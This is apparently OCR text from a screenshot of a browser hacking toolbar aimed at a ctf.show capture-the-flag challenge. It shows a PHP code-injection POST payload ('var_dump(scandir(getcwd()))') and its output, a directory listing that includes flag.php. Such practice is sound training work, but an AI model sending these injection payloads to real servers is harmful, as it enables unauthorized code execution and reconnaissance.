 Load URL
https://c90340a7-4472-4966-855f-049edaecabe0.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }